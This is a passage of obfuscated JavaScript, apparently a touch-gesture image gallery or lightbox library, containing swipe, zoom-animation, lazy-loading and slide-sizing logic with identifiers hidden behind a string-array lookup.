_0xd215x3[_0xd83f[1297]][_0xd215x1],_0xd215x3[_0xd83f[1302]][_0xd215x1]< 0.05&& (_0xd215x3[_0xd83f[1296]][_0xd215x1]= 0,_0xd215x3[_0xd83f[1300]][_0xd215x1]=  !0,_0xd215x77(_0xd83f[1303]+ _0xd215x1,_0xd215x4d[_0xd215x1],_0xd215x3[_0xd83f[1301]][_0xd215x1],_0xd215x2|| 300,_0xd215x6[_0xd83f[1293]][_0xd83f[1304]][_0xd83f[1291]],function(_0xd215x2){_0xd215x4d[_0xd215x1]= _0xd215x2,_0xd215x5f()}))))},calculateAnimOffset:function(_0xd215x1){_0xd215x3[_0xd83f[1300]][_0xd215x1]|| (_0xd215x3[_0xd83f[1299]][_0xd215x1]= _0xd215x3[_0xd83f[1299]][_0xd215x1]* (_0xd215x3[_0xd83f[1297]][_0xd215x1]+ _0xd215x3[_0xd83f[1298]][_0xd215x1]- _0xd215x3[_0xd83f[1298]][_0xd215x1]* _0xd215x3[_0xd83f[1305]]/ 10),_0xd215x3[_0xd83f[1302]][_0xd215x1]= Math[_0xd83f[905]](_0xd215x3[_0xd83f[1296]][_0xd215x1]* _0xd215x3[_0xd83f[1299]][_0xd215x1]),_0xd215x3[_0xd83f[1306]][_0xd215x1]= _0xd215x3[_0xd83f[1296]][_0xd215x1]* _0xd215x3[_0xd83f[1299]][_0xd215x1]* _0xd215x3[_0xd83f[1305]],_0xd215x4d[_0xd215x1]+= _0xd215x3[_0xd83f[1306]][_0xd215x1])},panAnimLoop:function(){if(_0xd215x72[_0xd83f[1307]]&& (_0xd215x72[_0xd83f[1307]][_0xd83f[230]]= _0xd215x2a(_0xd215x3[_0xd83f[1308]]),_0xd215x3[_0xd83f[389]]= _0xd215x5c(),_0xd215x3[_0xd83f[1305]]= _0xd215x3[_0xd83f[389]]- _0xd215x3[_0xd83f[1309]],_0xd215x3[_0xd83f[1309]]= _0xd215x3[_0xd83f[389]],_0xd215x3[_0xd83f[1310]](_0xd83f[794]),_0xd215x3[_0xd83f[1310]](_0xd83f[1000]),_0xd215x5f(),_0xd215x3[_0xd83f[1311]](_0xd83f[794]),_0xd215x3[_0xd83f[1311]](_0xd83f[1000]),_0xd215x3[_0xd83f[1302]][_0xd83f[794]]< 0.05&& _0xd215x3[_0xd83f[1302]][_0xd83f[1000]]< 0.05)){return _0xd215x4d[_0xd83f[794]]= Math[_0xd83f[592]](_0xd215x4d[_0xd83f[794]]),_0xd215x4d[_0xd83f[1000]]= Math[_0xd83f[592]](_0xd215x4d[_0xd83f[1000]]),_0xd215x5f(),void(_0xd215x74(_0xd83f[1307]))}}};return _0xd215x3},_0xd215x9a=function(_0xd215x1){if(_0xd215x1[_0xd83f[1288]](_0xd83f[1000]),_0xd215x41= _0xd215x7[_0xd83f[1228]][_0xd83f[1280]],_0xd215x1[_0xd83f[1301]]= {},_0xd215x1[_0xd83f[1300]]= {},0.05>= Math[_0xd83f[905]](_0xd215x1[_0xd83f[1296]][_0xd83f[794]])&& 0.05>= Math[_0xd83f[905]](_0xd215x1[_0xd83f[1296]][_0xd83f[1000]])){return _0xd215x1[_0xd83f[1302]][_0xd83f[794]]= _0xd215x1[_0xd83f[1302]][_0xd83f[1000]]= 0,_0xd215x1[_0xd83f[1311]](_0xd83f[794]),_0xd215x1[_0xd83f[1311]](_0xd83f[1000]),!0};_0xd215x75(_0xd83f[1307]),_0xd215x1[_0xd83f[1309]]= _0xd215x5c(),_0xd215x1[_0xd83f[1308]]()},_0xd215x9b=function(_0xd215x1,_0xd215x2){if(_0xd215x43|| (_0xd215x81= _0xd215xc),_0xd83f[1285]=== _0xd215x1){var _0xd215x3=_0xd215x7b[_0xd83f[794]]- _0xd215x7c[_0xd83f[794]],_0xd215x4=_0xd215x2[_0xd83f[1295]][_0xd83f[794]]< 10;_0xd215x3> 30&& (_0xd215x4|| _0xd215x2[_0xd83f[1294]][_0xd83f[794]]> 20)?_0xd215x9=  -1:_0xd215x3<  -30&& (_0xd215x4|| _0xd215x2[_0xd83f[1294]][_0xd83f[794]]<  -20)&& (_0xd215x9= 1)};_0xd215x9&& ((_0xd215xc+= _0xd215x9)< 0?(_0xd215xc= _0xd215x8[_0xd83f[1235]]?_0xd215xa3()- 1:0,_0xd215xa=  !0):_0xd215xc>= _0xd215xa3()&& (_0xd215xc= _0xd215x8[_0xd83f[1235]]?0:_0xd215xa3()- 1,_0xd215xa=  !0),_0xd215xa&&  !_0xd215x8[_0xd83f[1235]]|| (_0xd215x52+= _0xd215x9,_0xd215x4f-= _0xd215x9,_0xd215x5=  !0));var _0xd215x5,_0xd215x9,_0xd215xa,_0xd215xb,_0xd215xd=_0xd215x51[_0xd83f[794]]* _0xd215x4f,_0xd215xe=Math[_0xd83f[905]](_0xd215xd- _0xd215x84[_0xd83f[794]]);return _0xd215xb= _0xd215x5|| _0xd215xd> _0xd215x84[_0xd83f[794]]== _0xd215x2[_0xd83f[1296]][_0xd83f[794]]> 0?Math[_0xd83f[371]](_0xd215xb= Math[_0xd83f[212]](_0xd215xb= Math[_0xd83f[905]](_0xd215x2[_0xd83f[1296]][_0xd83f[794]])> 0?_0xd215xe/ Math[_0xd83f[905]](_0xd215x2[_0xd83f[1296]][_0xd83f[794]]):333,400),250):333,_0xd215x81=== _0xd215xc&& (_0xd215x5=  !1),_0xd215x43=  !0,_0xd215x5b(_0xd83f[1312]),_0xd215x77(_0xd83f[1313],_0xd215x84[_0xd83f[794]],_0xd215xd,_0xd215xb,_0xd215x6[_0xd83f[1293]][_0xd83f[1292]][_0xd83f[1291]],_0xd215x62,function(){_0xd215x76(),_0xd215x43=  !1,_0xd215x81=  -1,(_0xd215x5|| _0xd215x81!== _0xd215xc)&& _0xd215x7[_0xd83f[1314]](),_0xd215x5b(_0xd83f[1315])}),_0xd215x5&& _0xd215x7[_0xd83f[1314]](!0),_0xd215x5},_0xd215x9c=function(_0xd215x1){return 1/ _0xd215x40* _0xd215x1* _0xd215x13},_0xd215x9d=function(){var _0xd215x1=_0xd215x12,_0xd215x2=_0xd215x6b(),_0xd215x3=_0xd215x6c();_0xd215x12< _0xd215x2?_0xd215x1= _0xd215x2:_0xd215x12> _0xd215x3&& (_0xd215x1= _0xd215x3);var _0xd215x4,_0xd215x5=_0xd215x47;return _0xd215x46&&  !_0xd215x35&&  !_0xd215x48&& _0xd215x12< _0xd215x2?(_0xd215x7[_0xd83f[249]](),!0):(_0xd215x46&& (_0xd215x4= function(_0xd215x1){_0xd215x5d((1- _0xd215x5)* _0xd215x1+ _0xd215x5)}),_0xd215x7[_0xd83f[1316]](_0xd215x1,0,200,_0xd215x6[_0xd83f[1293]][_0xd83f[1292]][_0xd83f[1291]],_0xd215x4),!0)};_0xd215x57(_0xd83f[1317],{publicMethods:{initGestures:function(){var _0xd215x1=function(_0xd215x1,_0xd215x2,_0xd215x3,_0xd215x4,_0xd215x5){_0xd215x1a= _0xd215x1+ _0xd215x2,_0xd215x1b= _0xd215x1+ _0xd215x3,_0xd215x1c= _0xd215x1+ _0xd215x4,_0xd215x1d= _0xd215x5?_0xd215x1+ _0xd215x5:_0xd83f[20]};(_0xd215x28= _0xd215x30[_0xd83f[1197]])&& _0xd215x30[_0xd83f[1032]]&& (_0xd215x30[_0xd83f[1032]]=  !1),_0xd215x28?navigator[_0xd83f[1198]]?_0xd215x1(_0xd83f[1318],_0xd83f[1319],_0xd83f[1320],_0xd83f[1321],_0xd83f[1322]):_0xd215x1(_0xd83f[1323],_0xd83f[1324],_0xd83f[1325],_0xd83f[1326],_0xd83f[1327]):_0xd215x30[_0xd83f[1032]]?(_0xd215x1(_0xd83f[1032],_0xd83f[1328],_0xd83f[1325],_0xd83f[1329],_0xd83f[1327]),_0xd215x29=  !0):_0xd215x1(_0xd83f[1281],_0xd83f[1324],_0xd83f[1325],_0xd83f[1326]),_0xd215xf= _0xd215x1b+ _0xd83f[495]+ _0xd215x1c+ _0xd83f[495]+ _0xd215x1d,_0xd215x10= _0xd215x1a,_0xd215x28&&  !_0xd215x29&& (_0xd215x29= navigator[_0xd83f[1330]]> 1|| navigator[_0xd83f[1331]]> 1),_0xd215x7[_0xd83f[1332]]= _0xd215x29,_0xd215x11[_0xd215x1a]= _0xd215x95,_0xd215x11[_0xd215x1b]= _0xd215x96,_0xd215x11[_0xd215x1c]= _0xd215x98,_0xd215x1d&& (_0xd215x11[_0xd215x1d]= _0xd215x11[_0xd215x1c]),_0xd215x30[_0xd83f[1032]]&& (_0xd215x10+= _0xd83f[1333],_0xd215xf+= _0xd83f[1334],_0xd215x11[_0xd83f[943]]= _0xd215x11[_0xd215x1a],_0xd215x11[_0xd83f[956]]= _0xd215x11[_0xd215x1b],_0xd215x11[_0xd83f[957]]= _0xd215x11[_0xd215x1c]),_0xd215x29|| (_0xd215x8[_0xd83f[1270]]=  !1)}}});var _0xd215x9e,_0xd215x9f,_0xd215xa0,_0xd215xa1,_0xd215xa2,_0xd215xa3,_0xd215xa4=function(_0xd215x1,_0xd215x3,_0xd215x4,_0xd215x5){_0xd215x9e&& clearTimeout(_0xd215x9e),_0xd215xa1=  !0,_0xd215xa0=  !0,_0xd215x1[_0xd83f[1335]]?(_0xd215x9= _0xd215x1[_0xd83f[1335]],_0xd215x1[_0xd83f[1335]]= null):_0xd215x9= _0xd215x8[_0xd83f[1336]]&& _0xd215x8[_0xd83f[1336]](_0xd215xc);var _0xd215x9,_0xd215xa,_0xd215xd,_0xd215xe=_0xd215x4?_0xd215x8[_0xd83f[1337]]:_0xd215x8[_0xd83f[1338]],_0xd215xf=function(){_0xd215x74(_0xd83f[1339]),_0xd215x4?(_0xd215x7[_0xd83f[1340]][_0xd83f[315]](_0xd83f[16]),_0xd215x7[_0xd83f[1226]][_0xd83f[315]](_0xd83f[16])):(_0xd215x5d(1),_0xd215x3&& (_0xd215x3[_0xd83f[16]][_0xd83f[136]]= _0xd83f[139]),_0xd215x6[_0xd83f[1239]](_0xd215x2,_0xd83f[1341]),_0xd215x5b(_0xd83f[1339]+ (_0xd215x4?_0xd83f[1342]:_0xd83f[1343]))),_0xd215x5&& _0xd215x5(),_0xd215xa1=  !1};if(!_0xd215xe||  !_0xd215x9 || void(0)=== _0xd215x9[_0xd83f[794]]){return _0xd215x5b(_0xd83f[1339]+ (_0xd215x4?_0xd83f[1344]:_0xd83f[1345])),_0xd215x12= _0xd215x1[_0xd83f[1223]],_0xd215x64(_0xd215x4d,_0xd215x1[_0xd83f[1233]]),_0xd215x5f(),_0xd215x2[_0xd83f[16]][_0xd83f[1162]]= _0xd215x4?0:1,_0xd215x5d(1),void((_0xd215xe?setTimeout(function(){_0xd215xf()},_0xd215xe):_0xd215xf()))};_0xd215xa= _0xd215xb,_0xd215xd= !_0xd215x7[_0xd83f[1228]][_0xd83f[720]]|| _0xd215x7[_0xd83f[1228]][_0xd83f[1346]] || _0xd215x8[_0xd83f[1347]],_0xd215x1[_0xd83f[1348]]&& (_0xd215x1[_0xd83f[1348]][_0xd83f[16]][_0xd83f[1349]]= _0xd83f[119]),_0xd215x4|| (_0xd215x12= _0xd215x9[_0xd83f[1245]]/ _0xd215x1[_0xd83f[1245]],_0xd215x4d[_0xd83f[794]]= _0xd215x9[_0xd83f[794]],_0xd215x4d[_0xd83f[1000]]= _0xd215x9[_0xd83f[1000]]- _0xd215x2d,_0xd215x7[_0xd215xd?_0xd83f[1340]:_0xd83f[1226]][_0xd83f[16]][_0xd83f[1162]]= 0.001,_0xd215x5f()),_0xd215x75(_0xd83f[1339]),_0xd215x4&&  !_0xd215xa&& _0xd215x6[_0xd83f[1350]](_0xd215x2,_0xd83f[1341]),_0xd215xd&& (_0xd215x4?_0xd215x6[(_0xd215xa?_0xd83f[207]:_0xd83f[135])+ _0xd83f[1352]](_0xd215x2,_0xd83f[1351]):setTimeout(function(){_0xd215x6[_0xd83f[1239]](_0xd215x2,_0xd83f[1351])},30)),_0xd215x9e= setTimeout(function(){if(_0xd215x5b(_0xd83f[1339]+ (_0xd215x4?_0xd83f[1344]:_0xd83f[1345])),_0xd215x4){var _0xd215x3=_0xd215x9[_0xd83f[1245]]/ _0xd215x1[_0xd83f[1245]],_0xd215x5={x:_0xd215x4d[_0xd83f[794]],y:_0xd215x4d[_0xd83f[1000]]},_0xd215x7=_0xd215x12,_0xd215x8=_0xd215x47,_0xd215xb=function(_0xd215x1){1=== _0xd215x1?(_0xd215x12= _0xd215x3,_0xd215x4d[_0xd83f[794]]= _0xd215x9[_0xd83f[794]],_0xd215x4d[_0xd83f[1000]]= _0xd215x9[_0xd83f[1000]]- _0xd215x2f):(_0xd215x12= (_0xd215x3- _0xd215x7)* _0xd215x1+ _0xd215x7,_0xd215x4d[_0xd83f[794]]= (_0xd215x9[_0xd83f[794]]- _0xd215x5[_0xd83f[794]])* _0xd215x1+ _0xd215x5[_0xd83f[794]],_0xd215x4d[_0xd83f[1000]]= (_0xd215x9[_0xd83f[1000]]- _0xd215x2f- _0xd215x5[_0xd83f[1000]])* _0xd215x1+ _0xd215x5[_0xd83f[1000]]),_0xd215x5f(),_0xd215xd?_0xd215x2[_0xd83f[16]][_0xd83f[1162]]= 1- _0xd215x1:_0xd215x5d(_0xd215x8- _0xd215x1* _0xd215x8)};_0xd215xa?_0xd215x77(_0xd83f[1339],0,1,_0xd215xe,_0xd215x6[_0xd83f[1293]][_0xd83f[1292]][_0xd83f[1291]],_0xd215xb,_0xd215xf):(_0xd215xb(1),_0xd215x9e= setTimeout(_0xd215xf,_0xd215xe+ 20))}else {_0xd215x12= _0xd215x1[_0xd83f[1223]],_0xd215x64(_0xd215x4d,_0xd215x1[_0xd83f[1233]]),_0xd215x5f(),_0xd215x5d(1),_0xd215xd?_0xd215x2[_0xd83f[16]][_0xd83f[1162]]= 1:_0xd215x5d(1),_0xd215x9e= setTimeout(_0xd215xf,_0xd215xe+ 20)}},_0xd215x4?25:90)},_0xd215xa5={},_0xd215xa6=[],_0xd215xa7={index:0,errorMsg:_0xd83f[1353],forceProgressiveLoading:!1,preload:[1,1],getNumItemsFn:function(){return _0xd215x9f[_0xd83f[7]]}},_0xd215xa8=function(){return {center:{x:0,y:0},max:{x:0,y:0},min:{x:0,y:0}}},_0xd215xa9=function(_0xd215x1,_0xd215x2,_0xd215x3){var _0xd215x4=_0xd215x1[_0xd83f[1280]];_0xd215x4[_0xd83f[857]][_0xd83f[794]]= Math[_0xd83f[592]]((_0xd215xa5[_0xd83f[794]]- _0xd215x2)/ 2),_0xd215x4[_0xd83f[857]][_0xd83f[1000]]= Math[_0xd83f[592]]((_0xd215xa5[_0xd83f[1000]]- _0xd215x3)/ 2)+ _0xd215x1[_0xd83f[1354]][_0xd83f[220]],_0xd215x4[_0xd83f[371]][_0xd83f[794]]= _0xd215x2> _0xd215xa5[_0xd83f[794]]?Math[_0xd83f[592]](_0xd215xa5[_0xd83f[794]]- _0xd215x2):_0xd215x4[_0xd83f[857]][_0xd83f[794]],_0xd215x4[_0xd83f[371]][_0xd83f[1000]]= _0xd215x3> _0xd215xa5[_0xd83f[1000]]?Math[_0xd83f[592]](_0xd215xa5[_0xd83f[1000]]- _0xd215x3)+ _0xd215x1[_0xd83f[1354]][_0xd83f[220]]:_0xd215x4[_0xd83f[857]][_0xd83f[1000]],_0xd215x4[_0xd83f[212]][_0xd83f[794]]= _0xd215x2> _0xd215xa5[_0xd83f[794]]?0:_0xd215x4[_0xd83f[857]][_0xd83f[794]],_0xd215x4[_0xd83f[212]][_0xd83f[1000]]= _0xd215x3> _0xd215xa5[_0xd83f[1000]]?_0xd215x1[_0xd83f[1354]][_0xd83f[220]]:_0xd215x4[_0xd83f[857]][_0xd83f[1000]]},_0xd215xaa=function(_0xd215x1,_0xd215x2,_0xd215x3){if(_0xd215x1[_0xd83f[720]]&&  !_0xd215x1[_0xd83f[1346]]){var _0xd215x4=!_0xd215x3;if(_0xd215x4&& (_0xd215x1[_0xd83f[1354]]|| (_0xd215x1[_0xd83f[1354]]= {top:0,bottom:0}),_0xd215x5b(_0xd83f[1355],_0xd215x1)),_0xd215xa5[_0xd83f[794]]= _0xd215x2[_0xd83f[794]],_0xd215xa5[_0xd83f[1000]]= _0xd215x2[_0xd83f[1000]]- _0xd215x1[_0xd83f[1354]][_0xd83f[220]]- _0xd215x1[_0xd83f[1354]][_0xd83f[347]],_0xd215x4){var _0xd215x5=_0xd215xa5[_0xd83f[794]]/ _0xd215x1[_0xd83f[1245]],_0xd215x6=_0xd215xa5[_0xd83f[1000]]/ _0xd215x1[_0xd83f[1251]];_0xd215x1[_0xd83f[1229]]= _0xd215x5< _0xd215x6?_0xd215x5:_0xd215x6;var _0xd215x7=_0xd215x8[_0xd83f[1278]];_0xd83f[1356]=== _0xd215x7?_0xd215x3= 1:_0xd83f[1224]=== _0xd215x7&& (_0xd215x3= _0xd215x1[_0xd83f[1229]]),_0xd215x3> 1&& (_0xd215x3= 1),_0xd215x1[_0xd83f[1223]]= _0xd215x3,_0xd215x1[_0xd83f[1280]]|| (_0xd215x1[_0xd83f[1280]]= _0xd215xa8())};if(!_0xd215x3){return};return _0xd215xa9(_0xd215x1,_0xd215x1[_0xd83f[1245]]* _0xd215x3,_0xd215x1[_0xd83f[1251]]* _0xd215x3),_0xd215x4&& _0xd215x3=== _0xd215x1[_0xd83f[1223]]&& (_0xd215x1[_0xd83f[1233]]= _0xd215x1[_0xd83f[1280]][_0xd83f[857]]),_0xd215x1[_0xd83f[1280]]};return _0xd215x1[_0xd83f[1245]]= _0xd215x1[_0xd83f[1251]]= 0,_0xd215x1[_0xd83f[1223]]= _0xd215x1[_0xd83f[1229]]= 1,_0xd215x1[_0xd83f[1280]]= _0xd215xa8(),_0xd215x1[_0xd83f[1233]]= _0xd215x1[_0xd83f[1280]][_0xd83f[857]],_0xd215x1[_0xd83f[1280]]},_0xd215xab=function(_0xd215x1,_0xd215x2,_0xd215x3,_0xd215x4,_0xd215x5,_0xd215x6){_0xd215x2[_0xd83f[1346]]|| _0xd215x4&& (_0xd215x2[_0xd83f[1357]]=  !0,_0xd215xae(_0xd215x2,_0xd215x4,_0xd215x2=== _0xd215x7[_0xd83f[1228]]&& _0xd215x56),_0xd215x3[_0xd83f[528]](_0xd215x4),_0xd215x6&& setTimeout(function(){_0xd215x2&& _0xd215x2[_0xd83f[1358]]&& _0xd215x2[_0xd83f[1359]]&& (_0xd215x2[_0xd83f[1359]][_0xd83f[16]][_0xd83f[136]]= _0xd83f[30],_0xd215x2[_0xd83f[1359]]= null)},500))},_0xd215xac=function(_0xd215x1){_0xd215x1[_0xd83f[1360]]=  !0,_0xd215x1[_0xd83f[1358]]=  !1;var _0xd215x2=_0xd215x1[_0xd83f[473]]= _0xd215x6[_0xd83f[1192]](_0xd83f[1361],_0xd83f[473]),_0xd215x3=function(){_0xd215x1[_0xd83f[1360]]=  !1,_0xd215x1[_0xd83f[1358]]=  !0,_0xd215x1[_0xd83f[1362]]?_0xd215x1[_0xd83f[1362]](_0xd215x1):_0xd215x1[_0xd83f[473]]= null,_0xd215x2[_0xd83f[717]]= _0xd215x2[_0xd83f[718]]= null,_0xd215x2= null};return _0xd215x2[_0xd83f[717]]= _0xd215x3,_0xd215x2[_0xd83f[718]]= function(){_0xd215x1[_0xd83f[1346]]=  !0,_0xd215x3()},_0xd215x2[_0xd83f[720]]= _0xd215x1[_0xd83f[720]],_0xd215x2},_0xd215xad=function(_0xd215x1,_0xd215x2){if(_0xd215x1[_0xd83f[720]]&& _0xd215x1[_0xd83f[1346]]&& _0xd215x1[_0xd83f[1232]]){return _0xd215x2&& (_0xd215x1[_0xd83f[1232]][_0xd83f[134]]= _0xd83f[20]),_0xd215x1[_0xd83f[1232]][_0xd83f[134]]= _0xd215x8[_0xd83f[1364]][_0xd83f[487]](_0xd83f[1363],_0xd215x1[_0xd83f[720]]),!0}},_0xd215xae=function(_0xd215x1,_0xd215x2,_0xd215x3){if(_0xd215x1[_0xd83f[720]]){_0xd215x2|| (_0xd215x2= _0xd215x1[_0xd83f[1232]][_0xd83f[1365]]);var _0xd215x4=_0xd215x3?_0xd215x1[_0xd83f[1245]]:Math[_0xd83f[592]](_0xd215x1[_0xd83f[1245]]* _0xd215x1[_0xd83f[1229]]),_0xd215x5=_0xd215x3?_0xd215x1[_0xd83f[1251]]:Math[_0xd83f[592]](_0xd215x1[_0xd83f[1251]]* _0xd215x1[_0xd83f[1229]]);_0xd215x1[_0xd83f[1359]]&&  !_0xd215x1[_0xd83f[1358]]&& (_0xd215x1[_0xd83f[1359]][_0xd83f[16]][_0xd83f[305]]= _0xd215x4+ _0xd83f[18],_0xd215x1[_0xd83f[1359]][_0xd83f[16]][_0xd83f[15]]= _0xd215x5+ _0xd83f[18]),_0xd215x2[_0xd83f[16]][_0xd83f[305]]= _0xd215x4+ _0xd83f[18],_0xd215x2[_0xd83f[16]][_0xd83f[15]]= _0xd215x5+ _0xd83f[18]}},_0xd215xaf=function(){if(_0xd215xa6[_0xd83f[7]]){for(var _0xd215x1,_0xd215x2=0;_0xd215x2< _0xd215xa6[_0xd83f[7]];_0xd215x2++){(_0xd215x1= _0xd215xa6[_0xd215x2])[_0xd83f[1091]][_0xd83f[1045]]=== _0xd215x1[_0xd83f[1045]]&& _0xd215xab(_0xd215x1[_0xd83f[1045]],_0xd215x1[_0xd83f[1366]],_0xd215x1[_0xd83f[1367]],_0xd215x1[_0xd83f[473]],!1,_0xd215x1[_0xd83f[1368]])};_0xd215xa6= []}};_0xd215x57(_0xd83f[1369],{publicMethods:{lazyLoadItem:function(_0xd215x1){_0xd215x1= _0xd215x58(_0xd215x1);var _0xd215x2=_0xd215xa2(_0xd215x1);_0xd215x2&& (!_0xd215x2[_0xd83f[1358]]&&  !_0xd215x2[_0xd83f[1360]] || _0xd215x17)&& (_0xd215x5b(_0xd83f[1370],_0xd215x1,_0xd215x2),_0xd215x2[_0xd83f[720]]&& _0xd215xac(_0xd215x2))},initController:function(){_0xd215x6[_0xd83f[511]](_0xd215x8,_0xd215xa7,!0),_0xd215x7[_0xd83f[1371]]= _0xd215x9f= _0xd215x4,_0xd215xa2= _0xd215x7[_0xd83f[1372]],3> (_0xd215xa3= _0xd215x8[_0xd83f[1373]])()&& (_0xd215x8[_0xd83f[1235]]=  !1),_0xd215x5a(_0xd83f[1374],function(_0xd215x1){var _0xd215x2,_0xd215x3=_0xd215x8[_0xd83f[1375]],_0xd215x4=null=== _0xd215x1|| _0xd215x1>= 0,_0xd215x5=Math[_0xd83f[212]](_0xd215x3[0],_0xd215xa3()),_0xd215x6=Math[_0xd83f[212]](_0xd215x3[1],_0xd215xa3());for(_0xd215x2= 1;_0xd215x2<= (_0xd215x4?_0xd215x6:_0xd215x5);_0xd215x2++){_0xd215x7[_0xd83f[1376]](_0xd215xc+ _0xd215x2)};for(_0xd215x2= 1;_0xd215x2<= (_0xd215x4?_0xd215x5:_0xd215x6);_0xd215x2++){_0xd215x7[_0xd83f[1376]](_0xd215xc- _0xd215x2)}}),_0xd215x5a(_0xd83f[1335],function(){_0xd215x7[_0xd83f[1228]][_0xd83f[1335]]= _0xd215x8[_0xd83f[1336]]&& _0xd215x8[_0xd83f[1336]](_0xd215xc)}),_0xd215x5a(_0xd83f[1315],_0xd215xaf),_0xd215x5a(_0xd83f[1377],_0xd215xaf),_0xd215x5a(_0xd83f[90],function(){for(var _0xd215x1,_0xd215x2=0;_0xd215x2< _0xd215x9f[_0xd83f[7]];_0xd215x2++){(_0xd215x1= _0xd215x9f[_0xd215x2])[_0xd83f[1232]]&& (_0xd215x1[_0xd83f[1232]]= null),_0xd215x1[_0xd83f[1359]]&& (_0xd215x1[_0xd83f[1359]]= null),_0xd215x1[_0xd83f[473]]&& (_0xd215x1[_0xd83f[473]]= null),_0xd215x1[_0xd83f[1378]]&& (_0xd215x1[_0xd83f[1378]]= null),_0xd215x1[_0xd83f[1346]]&& (_0xd215x1[_0xd83f[1358]]= _0xd215x1[_0xd83f[1346]]=  !1)};_0xd215xa6= null})},getItemAt:function(_0xd215x1){return _0xd215x1>= 0&& void(0)!== _0xd215x9f[_0xd215x1]&& _0xd215x9f[_0xd215x1]},allowProgressiveImg:function(){return _0xd215x8[_0xd83f[1379]]||  !_0xd215x29|| _0xd215x8[_0xd83f[1240]]|| screen[_0xd83f[305]]> 1200},setContent:function(_0xd215x1,_0xd215x2){_0xd215x8[_0xd83f[1235]]&& (_0xd215x2= _0xd215x58(_0xd215x2));var _0xd215x3=_0xd215x7[_0xd83f[1372]](_0xd215x1[_0xd83f[1045]]);_0xd215x3&& (_0xd215x3[_0xd83f[1232]]= null);var _0xd215x4,_0xd215x5=_0xd215x7[_0xd83f[1372]](_0xd215x2);if(_0xd215x5){_0xd215x5b(_0xd83f[1370],_0xd215x2,_0xd215x5),_0xd215x1[_0xd83f[1045]]= _0xd215x2,_0xd215x1[_0xd83f[1366]]= _0xd215x5;var _0xd215xa=_0xd215x5[_0xd83f[1232]]= _0xd215x6[_0xd83f[1192]](_0xd83f[1380]);if(!_0xd215x5[_0xd83f[720]]&& _0xd215x5[_0xd83f[1381]] && (_0xd215x5[_0xd83f[1381]][_0xd83f[46]]?_0xd215xa[_0xd83f[528]](_0xd215x5[_0xd83f[1381]]):_0xd215xa[_0xd83f[134]]= _0xd215x5[_0xd83f[1381]]),_0xd215xad(_0xd215x5),_0xd215xaa(_0xd215x5,_0xd215x4e),!_0xd215x5[_0xd83f[720]]|| _0xd215x5[_0xd83f[1346]] || _0xd215x5[_0xd83f[1358]]){_0xd215x5[_0xd83f[720]]&&  !_0xd215x5[_0xd83f[1346]]&& ((_0xd215x4= _0xd215x6[_0xd83f[1192]](_0xd83f[1361],_0xd83f[473]))[_0xd83f[16]][_0xd83f[1162]]= 1,_0xd215x4[_0xd83f[720]]= _0xd215x5[_0xd83f[720]],_0xd215xae(_0xd215x5,_0xd215x4),_0xd215xab(_0xd215x2,_0xd215x5,_0xd215xa,_0xd215x4))}else {if(_0xd215x5[_0xd83f[1362]]= function(_0xd215x3){if(_0xd215x9){if(_0xd215x1&& _0xd215x1[_0xd83f[1045]]=== _0xd215x2){if(_0xd215xad(_0xd215x3,!0)){return _0xd215x3[_0xd83f[1362]]= _0xd215x3[_0xd83f[473]]= null,_0xd215xaa(_0xd215x3,_0xd215x4e),_0xd215x60(_0xd215x3),void((_0xd215x1[_0xd83f[1045]]=== _0xd215xc&& _0xd215x7[_0xd83f[1382]]()))};_0xd215x3[_0xd83f[1357]]?!_0xd215xa1&& _0xd215x3[_0xd83f[1359]] && (_0xd215x3[_0xd83f[1359]][_0xd83f[16]][_0xd83f[136]]= _0xd83f[30],_0xd215x3[_0xd83f[1359]]= null):_0xd215x30[_0xd83f[831]]&& (_0xd215x43|| _0xd215xa1)?_0xd215xa6[_0xd83f[34]]({item:_0xd215x3,baseDiv:_0xd215xa,img:_0xd215x3[_0xd83f[473]],index:_0xd215x2,holder:_0xd215x1,clearPlaceholder:!0}):_0xd215xab(_0xd215x2,_0xd215x3,_0xd215xa,_0xd215x3[_0xd83f[473]],_0xd215x43|| _0xd215xa1,!0)};_0xd215x3[_0xd83f[1362]]= null,_0xd215x3[_0xd83f[473]]= null,_0xd215x5b(_0xd83f[1383],_0xd215x2,_0xd215x3)}},_0xd215x6[_0xd83f[1191]][_0xd83f[831]]){var _0xd215xb=_0xd83f[1384];_0xd215xb+= _0xd215x5[_0xd83f[1385]]?_0xd83f[20]:_0xd83f[1386];var _0xd215xd=_0xd215x6[_0xd83f[1192]](_0xd215xb,_0xd215x5[_0xd83f[1385]]?_0xd83f[473]:_0xd83f[20]);_0xd215x5[_0xd83f[1385]]&& (_0xd215xd[_0xd83f[720]]= _0xd215x5[_0xd83f[1385]]),_0xd215xae(_0xd215x5,_0xd215xd),_0xd215xa[_0xd83f[528]](_0xd215xd),_0xd215x5[_0xd83f[1359]]= _0xd215xd};_0xd215x5[_0xd83f[1360]]|| _0xd215xac(_0xd215x5),_0xd215x7[_0xd83f[1387]]()&& (!_0xd215xa0&& _0xd215x30[_0xd83f[831]]?_0xd215xa6[_0xd83f[34]]({item:_0xd215x5,baseDiv:_0xd215xa,img:_0xd215x5[_0xd83f[473]],index:_0xd215x2,holder:_0xd215x1}):_0xd215xab(_0xd215x2,_0xd215x5,_0xd215xa,_0xd215x5[_0xd83f[473]],!0,!0))};_0xd215xa0|| _0xd215x2!== _0xd215xc?_0xd215x60(_0xd215x5):(_0xd215x42= _0xd215xa[_0xd83f[16]],_0xd215xa4(_0xd215x5,_0xd215x4|| _0xd215x5[_0xd83f[473]])),_0xd215x1[_0xd83f[1388]][_0xd83f[134]]= _0xd83f[20],_0xd215x1[_0xd83f[1388]][_0xd83f[528]](_0xd215xa)}else {_0xd215x1[_0xd83f[1388]][_0xd83f[134]]= _0xd83f[20]}},cleanSlide:function(_0xd215x1){_0xd215x1[_0xd83f[473]]&& (_0xd215x1[_0xd83f[473]][_0xd83f[717]]= _0xd215x1[_0xd83f[473]][_0xd83f[718]]= null),_0xd215x1[_0xd83f[1358]]= _0xd215x1[_0xd83f[1360]]= _0xd215x1[_0xd83f[473]]= _0xd215x1[_0xd83f[1357]]=  !1}}});var _0xd215xb0,_0xd215xb1,_0xd215xb2={},_0xd215xb3=function(_0xd215x1,_0xd215x2,_0xd215x3){var _0xd215x4=document[_0xd83f[1390]](_0xd83f[1389]),_0xd215x5={origEvent:_0xd215x1,target:_0xd215x1[_0xd83f[72]],releasePoint:_0xd215x2,pointerType:_0xd215x3|| 